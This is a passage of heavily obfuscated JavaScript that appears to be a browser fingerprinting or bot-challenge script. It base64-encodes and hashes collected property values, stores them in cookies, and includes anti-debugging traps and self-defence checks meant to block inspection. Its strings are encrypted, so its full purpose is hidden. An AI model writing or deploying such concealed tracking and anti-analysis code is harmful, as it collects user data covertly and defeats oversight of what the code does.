'\x6f\x59\x69\x46')];_0x44f5f7=_0x31b653[_0xe3ea('0x6', '\x48\x64\x40\x4c')];}var _0x4ef8b9=_0x37ed70[_0xe3ea('0x7', '\x41\x78\x6e\x30')];var _0x1becb2=_0x37ed70[_0xe3ea('0x8', '\x51\x56\x69\x70')];var _0x5d6cbc=new _0x37ed70[_0xe3ea('0x9', '\x43\x47\x68\x4e')]()[_0xe3ea('0xa', '\x65\x53\x79\x31')]();var _0x34f591='';function _0x77c75b(_0x2bbadd){var _0xcb62cb={'\x6a\x74\x68':function _0x55c198(_0x47904c,_0x23b4b8){return _0x47904c<_0x23b4b8;},'\x46\x76\x7a':function _0x2f15d3(_0x47fe6a,_0x3e71d5){return _0x47fe6a|_0x3e71d5;},'\x4d\x54\x55':function _0x5b62e6(_0x373459,_0x4bd47e){return _0x373459<<_0x4bd47e;},'\x4e\x48\x47':function _0x733453(_0x2e59ac,_0x5cf685){return _0x2e59ac&_0x5cf685;},'\x4c\x63\x4a':function _0x535bc3(_0x1105f0,_0x14aa28){return _0x1105f0>>_0x14aa28;},'\x68\x4f\x6d':function _0x1c7dc2(_0xc8b130,_0x5269b7){return _0xc8b130==_0x5269b7;},'\x6b\x50\x6e':function _0x3c2435(_0xe52c8b,_0x5bef7a){return _0xe52c8b>>_0x5bef7a;},'\x44\x61\x45':function _0xd53b16(_0x280eba,_0x5d0d24){return _0x280eba<<_0x5d0d24;},'\x4d\x67\x47':function _0x4c1f13(_0x5e7fa6,_0x517f6a){return _0x5e7fa6&_0x517f6a;},'\x72\x7a\x43':function _0x1e4f43(_0x56bec1,_0xb8d56a){return _0x56bec1|_0xb8d56a;},'\x7a\x6e\x6c':function _0x12fe96(_0x3434a0,_0x5cfef9){return _0x3434a0>>_0x5cfef9;},'\x4c\x42\x6b':function _0x302f6b(_0x3b9d1c,_0x4ee725){return _0x3b9d1c>>_0x4ee725;}};var _0x225783=_0xe3ea('0xb', '\x64\x6c\x28\x78')[_0xe3ea('0xc', '\x63\x67\x57\x25')]('\x7c'),_0x28079e=0x0;while(!![]){switch(_0x225783[_0x28079e++]){case'\x30':_0x2b39ec=_0x2bbadd[_0xe3ea('0xd', '\x29\x6f\x38\x5d')];continue;case'\x31':_0x2b3a3f='';continue;case'\x32':return _0x2b3a3f;continue;case'\x33':_0x53c40c=0x0;continue;case'\x34':var _0x570189,_0x59c887,_0x4bfc65;continue;case'\x35':var _0x264fce=_0xe3ea('0xe', '\x48\x31\x68\x5a');continue;case'\x36':var _0x2b3a3f,_0x53c40c,_0x2b39ec;continue;case'\x37':while(_0xcb62cb[_0xe3ea('0xf', '\x39\x29\x37\x48')](_0x53c40c,_0x2b39ec)){var _0x54067c=_0xe3ea('0x10', '\x47\x67\x48\x21')[_0xe3ea('0x11', '\x6f\x44\x76\x40')]('\x7c'),_0x5a56ae=0x0;while(!![]){switch(_0x54067c[_0x5a56ae++]){case'\x30':_0x2b3a3f+=_0x264fce[_0xe3ea('0x12', '\x2a\x43\x39\x28')](_0xcb62cb[_0xe3ea('0x13', '\x64\x6c\x28\x78')](_0xcb62cb[_0xe3ea('0x14', '\x57\x32\x48\x25')](_0xcb62cb[_0xe3ea('0x15', '\x65\x5e\x5d\x5d')](_0x59c887,0xf),0x2),_0xcb62cb[_0xe3ea('0x16', '\x34\x77\x56\x6b')](_0x4bfc65,0xc0)>>0x6));continue;case'\x31':_0x2b3a3f+=_0x264fce[_0xe3ea('0x17', '\x47\x67\x48\x21')](_0xcb62cb[_0xe3ea('0x18', '\x6f\x44\x76\x40')](_0x570189,0x2));continue;case'\x32':_0x570189=_0xcb62cb[_0xe3ea('0x19', '\x28\x56\x47\x50')](_0x2bbadd[_0xe3ea('0x1a', '\x78\x6c\x26\x6b')](_0x53c40c++),0xff);continue;case'\x33':_0x4bfc65=_0x2bbadd[_0xe3ea('0x1b', '\x2a\x43\x39\x28')](_0x53c40c++);continue;case'\x34':if(_0xcb62cb[_0xe3ea('0x1c', '\x34\x77\x56\x6b')](_0x53c40c,_0x2b39ec)){_0x2b3a3f+=_0x264fce[_0xe3ea('0x1d', '\x5d\x4c\x43\x47')](_0xcb62cb[_0xe3ea('0x1e', '\x4b\x69\x4c\x31')](_0x570189,0x2));_0x2b3a3f+=_0x264fce[_0xe3ea('0x1f', '\x71\x24\x23\x77')](_0xcb62cb[_0xe3ea('0x20', '\x41\x2a\x55\x71')](_0xcb62cb[_0xe3ea('0x21', '\x41\x36\x56\x49')](_0xcb62cb[_0xe3ea('0x22', '\x48\x64\x40\x4c')](_0x570189,0x3),0x4),_0xcb62cb[_0xe3ea('0x23', '\x65\x5e\x5d\x5d')](_0xcb62cb[_0xe3ea('0x24', '\x4f\x61\x72\x47')](_0x59c887,0xf0),0x4)));_0x2b3a3f+=_0x264fce[_0xe3ea('0x25', '\x2a\x46\x4d\x75')](_0xcb62cb[_0xe3ea('0x26', '\x48\x64\x40\x4c')](_0xcb62cb[_0xe3ea('0x27', '\x6f\x44\x76\x40')](_0x59c887,0xf),0x2));_0x2b3a3f+='\x3d';break;}continue;case'\x35':_0x2b3a3f+=_0x264fce[_0xe3ea('0x28', '\x30\x62\x4f\x41')](_0xcb62cb[_0xe3ea('0x29', '\x4f\x61\x72\x47')](_0xcb62cb[_0xe3ea('0x2a', '\x5b\x48\x38\x6e')](_0xcb62cb[_0xe3ea('0x2b', '\x29\x6f\x38\x5d')](_0x570189,0x3),0x4),_0xcb62cb[_0xe3ea('0x2c', '\x6f\x37\x42\x34')](_0x59c887&0xf0,0x4)));continue;case'\x36':_0x59c887=_0x2bbadd[_0xe3ea('0x1b', '\x2a\x43\x39\x28')](_0x53c40c++);continue;case'\x37':_0x2b3a3f+=_0x264fce[_0xe3ea('0x17', '\x47\x67\x48\x21')](_0xcb62cb[_0xe3ea('0x2d', '\x5d\x4c\x43\x47')](_0x4bfc65,0x3f));continue;case'\x38':if(_0xcb62cb[_0xe3ea('0x2e', '\x5d\x4c\x43\x47')](_0x53c40c,_0x2b39ec)){_0x2b3a3f+=_0x264fce[_0xe3ea('0x2f', '\x37\x6c\x57\x38')](_0xcb62cb[_0xe3ea('0x30', '\x74\x49\x5e\x28')](_0x570189,0x2));_0x2b3a3f+=_0x264fce[_0xe3ea('0x31', '\x65\x75\x46\x71')](_0xcb62cb[_0xe3ea('0x32', '\x40\x70\x54\x21')](_0xcb62cb[_0xe3ea('0x33', '\x64\x6c\x28\x78')](_0x570189,0x3),0x4));_0x2b3a3f+='\x3d\x3d';break;}continue;}break;}}continue;}break;}}function _0x16cada(_0x433614){var _0x42a024=_0x1f2529(this,function(){var _0x246fbc=function(){return'\x64\x65\x76';},_0x279367=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x13c084=function(){var _0x45df7b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x45df7b['\x74\x65\x73\x74'](_0x246fbc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2247fc=function(){var _0x3108b4=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3108b4['\x74\x65\x73\x74'](_0x279367['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x564ed7=function(_0x16e7cb){var _0x1a47f2=~-0x1>>0x1+0xff%0x0;if(_0x16e7cb['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1a47f2)){_0x3f5a26(_0x16e7cb);}};var _0x3f5a26=function(_0x7c508a){var _0x76115b=~-0x4>>0x1+0xff%0x0;if(_0x7c508a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x76115b){_0x564ed7(_0x7c508a);}};if(!_0x13c084()){if(!_0x2247fc()){_0x564ed7('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x564ed7('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x564ed7('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x42a024();var _0x448a0d={'\x68\x53\x6c':function _0x505f00(_0xd27f67,_0x10805a){return _0x3555a3[_0xe3ea('0x34', '\x65\x75\x46\x71')](_0xd27f67,_0x10805a);}};return function(_0x4ed637){_0x34f591+=_0x4ed637;return _0x448a0d[_0xe3ea('0x35', '\x72\x6a\x6e\x45')](_0x433614,_0x4ed637);};}function _0x1a9d33(){var _0x32c879={'\x55\x66\x61':function _0x34a428(_0x14ea4c){return _0x14ea4c();},'\x6a\x75\x54':function _0x1928ff(_0x3c9c47,_0xe4e0a2){return _0x3c9c47<_0xe4e0a2;},'\x71\x4d\x58':function _0x18749c(_0xc1b2e3,_0x5e58f6){return _0xc1b2e3+_0x5e58f6;}};var _0x1cb51b=_0xe3ea('0x36', '\x33\x56\x21\x74')[_0xe3ea('0x37', '\x41\x36\x56\x49')]('\x7c'),_0x16b763=0x0;while(!![]){switch(_0x1cb51b[_0x16b763++]){case'\x30':var _0x51c916=_0xc26f3b[_0xe3ea('0x38', '\x63\x67\x57\x25')][_0xe3ea('0xc', '\x63\x67\x57\x25')]('\x3b');continue;case'\x31':var _0x32cbcf=new _0x37ed70[_0xe3ea('0x39', '\x48\x23\x31\x53')](_0xe3ea('0x3a', '\x47\x67\x48\x21'));continue;case'\x32':return _0x1c0a67;continue;case'\x33':var _0x1c0a67=new _0x37ed70[_0xe3ea('0x3b', '\x28\x56\x47\x50')]();continue;case'\x34':_0x32c879[_0xe3ea('0x3c', '\x64\x6c\x28\x78')](_0x27f677);continue;case'\x35':for(var _0x386897=0x0;_0x32c879[_0xe3ea('0x3d', '\x4e\x71\x5d\x74')](_0x386897,_0x51c916[_0xe3ea('0x3e', '\x6f\x44\x76\x40')]);_0x386897++){var _0x23d7f9=_0x51c916[_0x386897][_0xe3ea('0x3f', '\x39\x29\x37\x48')](0x0,_0x51c916[_0x386897][_0xe3ea('0x40', '\x40\x70\x54\x21')]('\x3d'));var _0x3a18e6=_0x51c916[_0x386897][_0xe3ea('0x41', '\x26\x38\x6e\x69')](_0x32c879[_0xe3ea('0x42', '\x44\x51\x56\x4c')](_0x51c916[_0x386897][_0xe3ea('0x43', '\x6f\x44\x76\x40')]('\x3d'),0x1),_0x51c916[_0x386897][_0xe3ea('0x44', '\x47\x75\x2a\x65')]);if(_0x32cbcf[_0xe3ea('0x45', '\x63\x67\x57\x25')](_0x23d7f9)){_0x1c0a67[_0x1c0a67[_0xe3ea('0x46', '\x47\x67\x48\x21')]]=_0x3a18e6;}}continue;}break;}}function _0x4ed7c1(_0x5d2db7){var _0x56cc9e={'\x6a\x46\x55':function _0x10c1ff(_0x357cc1){return _0x357cc1();},'\x52\x43\x66':function _0x14110b(_0x14e09b,_0xbdc598){return _0x14e09b<_0xbdc598;},'\x48\x61\x4e':function _0x4a677c(_0x4dc7e5,_0x3bfd8b){return _0x4dc7e5(_0x3bfd8b);},'\x71\x47\x48':function _0xad97ab(_0x1ff5fb,_0x4d554f){return _0x1ff5fb+_0x4d554f;},'\x54\x67\x68':function _0x3645bc(_0x3c9332,_0x395f4b,_0x5a2339,_0x536f35){return _0x3c9332(_0x395f4b,_0x5a2339,_0x536f35);},'\x51\x6a\x6b':function _0x46e719(_0x188f22){return _0x188f22();},'\x44\x79\x63':function _0x1841a0(_0x34b061,_0x4ab342){return _0x34b061+_0x4ab342;},'\x7a\x69\x4d':function _0x3d03a4(_0x223ff6,_0x2117da,_0x18b4a2){return _0x223ff6(_0x2117da,_0x18b4a2);},'\x6f\x47\x42':function _0xa336d2(_0x1a8b18,_0x4364ff){return _0x1a8b18-_0x4364ff;},'\x47\x53\x74':function _0x2415ee(_0x950b62,_0x47e85e){return _0x950b62%_0x47e85e;},'\x6e\x74\x71':function _0x341e8f(_0x29e9f9,_0x2fdee9){return _0x29e9f9(_0x2fdee9);},'\x6d\x72\x54':function _0x10a1b0(_0x3947f1,_0x5d1263){return _0x3947f1<_0x5d1263;}};var _0x4ce98f=_0xe3ea('0x47', '\x5d\x33\x6e\x5e')[_0xe3ea('0x48', '\x40\x70\x54\x21')]('\x7c'),_0x468bec=0x0;while(!![]){switch(_0x4ce98f[_0x468bec++]){case'\x30':_0x56cc9e[_0xe3ea('0x49', '\x4e\x71\x5d\x74')](_0x27f677);continue;case'\x31':for(var _0x2ad2b5=0x0;_0x56cc9e[_0xe3ea('0x4a', '\x28\x56\x47\x50')](_0x2ad2b5,_0x5da201[_0xe3ea('0x4b', '\x44\x64\x4e\x41')]);_0x2ad2b5++){_0x419239[_0x2ad2b5]=_0x56cc9e[_0xe3ea('0x4c', '\x47\x67\x48\x21')](_0x57c8d3,_0x56cc9e[_0xe3ea('0x4d', '\x4e\x71\x5d\x74')](_0x5d2db7,_0x5da201[_0x2ad2b5]));}continue;case'\x32':_0x56cc9e[_0xe3ea('0x4e', '\x78\x72\x54\x54')](_0xd5a14b,_0xe3ea('0x4f', '\x51\x56\x69\x70'),_0x21c9f5,0x14);continue;case'\x33':var _0x21c9f5;continue;case'\x34':var _0x5da201=_0x56cc9e[_0xe3ea('0x50', '\x65\x53\x79\x31')](_0x1a9d33);continue;case'\x35':_0x21c9f5=_0x56cc9e[_0xe3ea('0x51', '\x45\x54\x79\x7a')](btoa,_0x56cc9e[_0xe3ea('0x52', '\x6f\x59\x69\x46')](_0x56cc9e[_0xe3ea('0x53', '\x41\x78\x6e\x30')](_0x56cc9e[_0xe3ea('0x54', '\x44\x51\x56\x4c')](_0x56cc9e[_0xe3ea('0x55', '\x41\x78\x6e\x30')](_0xe3ea,_0x56cc9e[_0xe3ea('0x56', '\x44\x64\x4e\x41')](_0x3eae[_0xe3ea('0x57', '\x48\x64\x40\x4c')],0x1),_0x2dd981[_0xe3ea('0x58', '\x57\x32\x48\x25')](0x0,0x5)),_0xe3ea('0x59', '\x64\x6c\x28\x78')),_0x32bae0)+_0xe3ea('0x5a', '\x4b\x69\x4c\x31'),_0x2e6369));continue;case'\x36':_0x56cc9e[_0xe3ea('0x5b', '\x48\x64\x40\x4c')](_0x27f677);continue;case'\x37':var _0x419239=new _0x37ed70[_0xe3ea('0x5c', '\x4c\x69\x58\x53')](_0x5da201[_0xe3ea('0x5d', '\x43\x47\x68\x4e')]);continue;case'\x38':var _0x1d48ac='';continue;case'\x39':var _0x2a1616=_0xe3ea('0x5e', '\x2a\x46\x4d\x75');continue;case'\x31\x30':var _0x35361c='';continue;case'\x31\x31':_0x3eae[_0xe3ea('0x5f', '\x58\x5e\x6c\x48')]();continue;case'\x31\x32':var _0x32bae0=_0x419239[_0xe3ea('0x60', '\x34\x77\x56\x6b')]();continue;case'\x31\x33':for(var _0x2ad2b5=0x0;_0x56cc9e[_0xe3ea('0x61', '\x47\x67\x48\x21')](_0x2ad2b5,_0x2dd981[_0xe3ea('0x62', '\x41\x36\x56\x49')]);_0x2ad2b5++){_0x2e6369+=_0x56cc9e[_0xe3ea('0x63', '\x41\x2a\x55\x71')](_0x2dd981[_0xe3ea('0x64', '\x51\x56\x69\x70')](_0x2ad2b5),_0x32bae0[_0xe3ea('0x65', '\x37\x6c\x57\x38')](_0x56cc9e[_0xe3ea('0x66', '\x28\x56\x47\x50')](_0x2ad2b5,_0x32bae0[_0xe3ea('0x67', '\x4b\x69\x4c\x31')])))[_0xe3ea('0x68', '\x64\x6c\x28\x78')](0x10);}continue;case'\x31\x34':_0x3eae[_0xe3ea('0x69', '\x4f\x61\x72\x47')](_0x56cc9e[_0xe3ea('0x6a', '\x26\x38\x6e\x69')](btoa,_0x5d2db7));continue;case'\x31\x35':for(var _0x28457f=0x5;_0x56cc9e[_0xe3ea('0x6b', '\x4e\x71\x5d\x74')](_0x28457f,_0x2a1616[_0xe3ea('0x6c', '\x33\x56\x21\x74')]);_0x28457f++){_0x35361c+=_0x2a1616[_0x28457f];}continue;case'\x31\x36':var _0xd8a91a='\x81\xe5\x33\xd8\xb6\x71\xcc\x21';var _0x3421ab=_0xd8a91a['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0xdae7a6=_0xd8a91a['\x73\x75\x62\x73\x74\x72'](0x2);var _0xee69e8='\xaf\xa8\xa7\x1d\x69\x24\xed\x09';var _0xc0a6ed=_0xee69e8['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x149348=_0xee69e8['\x73\x75\x62\x73\x74\x72'](0x3);var _0x19d094='\x56\xa7\xa5\xa0\xe5\xcf\xfa\x22';var _0x77e9f0=_0x19d094['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x5543c6=_0x19d094['\x73\x75\x62\x73\x74\x72'](0x7);var _0x2dd981=_0xe3ea('0x6e', _0xc0a6ed+_0x149348);continue;case'\x31\x37':var _0x2e6369='';continue;case'\x31\x38':for(var _0x3171af=0x0;_0x56cc9e[_0xe3ea('0x6f', '\x34\x77\x56\x6b')](_0x3171af,0x5);_0x3171af++){_0x1d48ac+=_0x2a1616[_0x3171af];}continue;}break;}}function _0x57c8d3(_0x384a48){var _0x54ac1f=0x0;for(var _0x161427=0x0;_0x3555a3[_0xe3ea('0x70', '\x7a\x65\x33\x33')](_0x161427,_0x384a48[_0xe3ea('0x71', '\x48\x31\x68\x5a')]);_0x161427++){_0x54ac1f+=_0x384a48[_0xe3ea('0x72', '\x78\x72\x54\x54')](_0x161427);}_0x3555a3[_0xe3ea('0x73', '\x71\x24\x23\x77')](_0x27f677);return _0x54ac1f;}function _0xd5a14b(_0x1fc4d4,_0x3f1698,_0x378c2a){var _0x512a20={'\x50\x47\x6a':function _0x48a985(_0x27f085,_0x1bdba1){return _0x27f085-_0x1bdba1;},'\x41\x59\x75':function _0x3b11b0(_0xcaed7f,_0x47ec7b){return _0xcaed7f+_0x47ec7b;},'\x67\x65\x75':function _0x3738c4(_0x2ee767,_0x142967){return _0x2ee767+_0x142967;},'\x6a\x47\x6f':function _0x522930(_0x2b177b,_0x3a5ad5){return _0x2b177b+_0x3a5ad5;},'\x4d\x64\x58':function _0x44fb2a(_0x17ff7f,_0xdc4b71){return _0x17ff7f*_0xdc4b71;},'\x79\x6a\x79':function _0x36a074(_0x5d0dac,_0x48142f){return _0x5d0dac+_0x48142f;}};var _0x53c97f=_0xe3ea('0x74', '\x65\x5e\x5d\x5d')[_0xe3ea('0x75', '\x47\x67\x48\x21')]('\x7c'),_0x2471cf=0x0;while(!![]){switch(_0x53c97f[_0x2471cf++]){case'\x30':var _0x135f2f=_0x512a20[_0xe3ea('0x76', '\x4c\x69\x58\x53')](_0x31ddd3[_0xe3ea('0x3e', '\x6f\x44\x76\x40')],0x2);continue;case'\x31':_0xc26f3b[_0xe3ea('0x77', '\x26\x38\x6e\x69')]=_0x512a20[_0xe3ea('0x78', '\x48\x31\x68\x5a')](_0x512a20[_0xe3ea('0x79', '\x6f\x59\x69\x46')](_0x512a20[_0xe3ea('0x7a', '\x59\x33\x42\x50')](_0x512a20[_0xe3ea('0x7b', '\x4b\x69\x4c\x31')](_0x1fc4d4,'\x3d'),_0x3f1698),_0x37e42c),_0xe3ea('0x7c', '\x65\x53\x79\x31'));continue;case'\x32':var _0x37e42c='';continue;case'\x33':while(--_0x1ecc9c){_0x31ddd3=_0x512a20[_0xe3ea('0x7d', '\x43\x47\x68\x4e')](_0x31ddd3[_0xe3ea('0x7e', '\x71\x24\x23\x77')](0x1),_0x31ddd3[0x0]);}continue;case'\x34':if(_0x378c2a){var _0xc7e70c=new _0x37ed70[_0xe3ea('0x7f', '\x57\x32\x48\x25')]();_0xc7e70c[_0xe3ea('0x80', '\x64\x6c\x28\x78')](_0x512a20[_0xe3ea('0x81', '\x41\x36\x56\x49')](_0xc7e70c[_0xe3ea('0x82', '\x47\x67\x48\x21')](),_0x512a20[_0xe3ea('0x83', '\x44\x51\x56\x4c')](_0x378c2a,0x3e8)));var _0x37e42c=_0x512a20[_0xe3ea('0x84', '\x34\x77\x56\x6b')](_0xe3ea('0x85', '\x44\x51\x56\x4c'),_0xc7e70c[_0xe3ea('0x86', '\x6f\x44\x76\x40')]());}continue;case'\x35':while(--_0x135f2f){_0x4f108a=_0x512a20[_0xe3ea('0x87', '\x41\x36\x56\x49')](_0x4f108a[_0xe3ea('0x88', '\x69\x4b\x57\x5e')](0x1),_0x4f108a[0x0]);}continue;case'\x36':var _0x4f108a=_0x31ddd3;continue;case'\x37':var _0x1ecc9c=0x4;continue;case'\x38':var _0x31ddd3=_0xe3ea('0x89', '\x2a\x46\x4d\x75');continue;}break;}}function _0x403460(){function _0x1a94af(_0x452aa0){if(_0x3555a3[_0xe3ea('0x8a', '\x74\x49\x5e\x28')](_0x3555a3[_0xe3ea('0x8b', '\x63\x67\x57\x25')]('',_0x3555a3[_0xe3ea('0x8c', '\x6f\x44\x76\x40')](_0x452aa0,_0x452aa0))[_0xe3ea('0x8d', '\x44\x51\x56\x4c')],0x1)||_0x3555a3[_0xe3ea('0x8e', '\x58\x5e\x6c\x48')](_0x3555a3[_0xe3ea('0x8f', '\x47\x75\x2a\x65')](_0x452aa0,0x14),0x0)){(function(){}[_0xe3ea('0x90', '\x44\x64\x4e\x41')](_0xe3ea('0x91', '\x59\x33\x42\x50'))());}else{(function(){}[_0xe3ea('0x92', '\x41\x36\x56\x49')](_0xe3ea('0x93', '\x4e\x71\x5d\x74'))());}return _0x3555a3[_0xe3ea('0x94', '\x5b\x48\x38\x6e')](_0x1a94af,++_0x452aa0);}try{return _0x3555a3[_0xe3ea('0x95', '\x43\x47\x68\x4e')](_0x1a94af,0x0);}catch(_0x151db3){}};function _0x27f677(){if(_0x3555a3[_0xe3ea('0x96', '\x65\x5e\x5d\x5d')](_0x3555a3[_0xe3ea('0x97', '\x78\x6c\x26\x6b')](new _0x37ed70[_0xe3ea('0x98', '\x4c\x69\x58\x53')]()[_0xe3ea('0x99', '\x47\x75\x2a\x65')](),_0x5d6cbc),0x1f4)){_0x3555a3[_0xe3ea('0x9a', '\x4c\x69\x58\x53')](_0x403460);}}function _0x15fcbd(_0x8ce45a){var _0x3f1e85={'\x4e\x75\x76':function _0x142edc(_0x3611a9,_0x272223){return _0x3611a9<_0x272223;},'\x59\x6d\x7a':function _0x447809(_0x29261c,_0x637b52){return _0x29261c!==_0x637b52;},'\x78\x52\x61':function _0x1b6ab0(_0x3ade89){return _0x3ade89();},'\x65\x46\x69':function _0x4fe02f(_0x13a488,_0x2e41e8){return _0x13a488(_0x2e41e8);},'\x4f\x66\x4f':function _0x5c163f(_0x107512,_0x404256){return _0x107512+_0x404256;},'\x76\x55\x48':function _0x96870d(_0xa16ed2,_0x3345aa){return _0xa16ed2(_0x3345aa);},'\x66\x6f\x68':function _0x17548b(_0x3a7267,_0x369737){return _0x3a7267(_0x369737);},'\x55\x48\x70':function _0x56031f(_0x3dc53b){return _0x3dc53b();},'\x77\x57\x71':function _0x15fc55(_0x2b65a5,_0x3ad0a0){return _0x2b65a5===_0x3ad0a0;},'\x46\x65\x56':function _0xb9096e(_0x3ac078,_0x59427e){return _0x3ac078===_0x59427e;},'\x6e\x6f\x77':function _0x113758(_0x5e4de9,_0x56ad29){return _0x5e4de9+_0x56ad29;},'\x41\x47\x59':function _0x42b584(_0x337ac8,_0x5cfc89){return _0x337ac8+_0x5cfc89;},'\x4a\x6f\x6d':function _0x4eb3e5(_0xa5e040,_0x543316){return _0xa5e040+_0x543316;},'\x46\x69\x66':function _0x41075a(_0x6bd8f4,_0x1a8cca){return _0x6bd8f4(_0x1a8cca);},'\x61\x4a\x6c':function _0x259aa2(_0x4a6681,_0x112fa7){return _0x4a6681+_0x112fa7;},'\x6a\x76\x62':function _0xa8483d(_0x12f1a7,_0x1ce150){return _0x12f1a7==_0x1ce150;},'\x56\x53\x72':function _0x3c180e(_0x38df31,_0x1f3c2a){return _0x38df31(_0x1f3c2a);},'\x7a\x62\x6e':function _0x2da637(_0x540a06,_0x1b4a1a){return _0x540a06<_0x1b4a1a;},'\x6f\x6f\x66':function _0x2e4961(_0x2140c4,_0x35abd4){return _0x2140c4===_0x35abd4;},'\x67\x59\x66':function _0x514e20(_0x1a7136,_0x3ee06a){return _0x1a7136>_0x3ee06a;},'\x61\x42\x7a':function _0x2ebb79(_0x87a22d,_0x26d64d){return _0x87a22d===_0x26d64d;},'\x4d\x79\x75':function _0x3bf480(_0x1be5dd,_0x117f84){return _0x1be5dd(_0x117f84);},'\x70\x4f\x69':function _0x56e789(_0x5c7208,_0x357525){return _0x5c7208<_0x357525;},'\x52\x6d\x56':function _0x11fa0e(_0x88ce2f,_0x40d787){return _0x88ce2f(_0x40d787);},'\x7a\x42\x7a':function _0x1641ef(_0x4f8216,_0x56cc41){return _0x4f8216+_0x56cc41;},'\x59\x42\x41':function _0x34a375(_0x525253,_0x5de264){return _0x525253===_0x5de264;},'\x52\x49\x55':function _0x4ef71f(_0x2d99cb,_0x281ad9){return _0x2d99cb+_0x281ad9;},'\x69\x78\x7a':function _0x17045c(_0x3937d9,_0x321015){return _0x3937d9+_0x321015;},'\x6b\x71\x43':function _0x32001f(_0x3f5886,_0x87b80f){return _0x3f5886+_0x87b80f;},'\x48\x74\x50':function _0x86e8e9(_0x95f4b6,_0x8a8f9d){return _0x95f4b6-_0x8a8f9d;}};var _0x34874b=_0xe3ea('0x9b', '\x65\x75\x46\x71')[_0xe3ea('0x9c', '\x47\x75\x2a\x65')]('\x7c'),_0x5dfb7e=0x0;while(!![]){switch(_0x34874b[_0x5dfb7e++]){case'\x30':var _0x291022=_0xe3ea('0x9d', '\x39\x29\x37\x48');continue;case'\x31':var _0x44e5a0=0x6;continue;case'\x32':var _0x84feed=_0x291022;continue;case'\x33':for(var _0x97c071=0x0;_0x3f1e85[_0xe3ea('0x9e', '\x5b\x48\x38\x6e')](_0x97c071,_0x8ce45a[_0xe3ea('0x9f', '\x39\x29\x37\x48')]);_0x97c071++){var _0x14d9c0=_0x8ce45a[_0x97c071][0x0];var _0x15a9c4=_0x8ce45a[_0x97c071][0x2];switch(_0x8ce45a[_0x97c071][0x1]){case _0xe3ea('0xa0', '\x78\x72\x54\x54'):try{if(_0x3f1e85[_0xe3ea('0xa1', '\x30\x62\x4f\x41')](typeof _0x3f1e85[_0xe3ea('0xa2', '\x39\x29\x37\x48')](_0x15a9c4),_0xe3ea('0xa3', '\x41\x78\x6e\x30'))){_0x523134[_0x523134[_0xe3ea('0xa4', '\x30\x62\x4f\x41')]]=_0x3f1e85[_0xe3ea('0xa5', '\x6f\x37\x42\x34')](_0x1becb2,_0x3f1e85[_0xe3ea('0xa6', '\x6f\x37\x42\x34')](_0x14d9c0,_0xe3ea('0xa7', '\x59\x33\x42\x50')));}else{_0x523134[_0x523134[_0xe3ea('0xa8', '\x5d\x4c\x43\x47')]]=_0x3f1e85[_0xe3ea('0xa9', '\x41\x2a\x55\x71')](_0x1becb2,_0x3f1e85[_0xe3ea('0xaa', '\x69\x4b\x57\x5e')](_0x14d9c0,_0xe3ea('0xab', '\x41\x36\x56\x49')));}}catch(_0x248e64){_0x523134[_0x523134[_0xe3ea('0xac', '\x28\x56\x47\x50')]]=_0x3f1e85[_0xe3ea('0xad', '\x28\x56\x47\x50')](_0x1becb2,_0x3f1e85[_0xe3ea('0xaa', '\x69\x4b\x57\x5e')](_0x14d9c0,_0xe3ea('0xae', '\x37\x6c\x57\x38')));}break;case _0xe3ea('0xaf', '\x47\x75\x2a\x65'):try{try{_0x3da5f4=_0x3f1e85[_0xe3ea('0xb0', '\x71\x24\x23\x77')](_0x15a9c4);if(_0x3f1e85[_0xe3ea('0xb1', '\x65\x75\x46\x71')](typeof _0x3da5f4,_0xe3ea('0xb2', '\x29\x6f\x38\x5d'))){_0x523134[_0x523134[_0xe3ea('0xac', '\x28\x56\x47\x50')]]=_0x3f1e85[_0xe3ea('0xb3', '\x47\x67\x48\x21')](_0x1becb2,_0x3f1e85[_0xe3ea('0xb4', '\x59\x76\x5b\x77')](_0x14d9c0,_0xe3ea('0xb5', '\x41\x78\x6e\x30')));}else if(_0x3f1e85[_0xe3ea('0xb6', '\x28\x56\x47\x50')](_0x3da5f4,null)){_0x523134[_0x523134[_0xe3ea('0xb7', '\x78\x72\x54\x54')]]=_0x3f1e85[_0xe3ea('0xb8', '\x37\x6c\x57\x38')](_0x1becb2,_0x3f1e85[_0xe3ea('0xb9', '\x74\x49\x5e\x28')](_0x14d9c0,_0xe3ea('0xba', '\x37\x6c\x57\x38')));}else{_0x523134[_0x523134[_0xe3ea('0xbb', '\x71\x24\x23\x77')]]=_0x1becb2(_0x3f1e85[_0xe3ea('0xbc', '\x51\x56\x69\x70')](_0x3f1e85[_0xe3ea('0xbd', '\x2a\x46\x4d\x75')](_0x14d9c0,'\x3d'),_0x3da5f4[_0xe3ea('0xbe', '\x6f\x59\x69\x46')]()));}}catch(_0x343c13){_0x523134[_0x523134[_0xe3ea('0x6c', '\x33\x56\x21\x74')]]=_0x3f1e85[_0xe3ea('0xbf', '\x29\x6f\x38\x5d')](_0x1becb2,_0x3f1e85[_0xe3ea('0xc0', '\x65\x75\x46\x71')](_0x14d9c0,_0xe3ea('0xc1', '\x2a\x46\x4d\x75')));break;}break;}catch(_0x21f821){_0x523134[_0x523134[_0xe3ea('0x44', '\x47\x75\x2a\x65')]]=_0x3f1e85[_0xe3ea('0xc2', '\x78\x72\x54\x54')](_0x1becb2,_0x3f1e85[_0xe3ea('0xc3', '\x44\x51\x56\x4c')](_0x3f1e85[_0xe3ea('0xc4', '\x48\x31\x68\x5a')](_0x14d9c0,'\x3d'),_0x21f821));}break;case _0xe3ea('0xc5', '\x74\x49\x5e\x28'):try{var 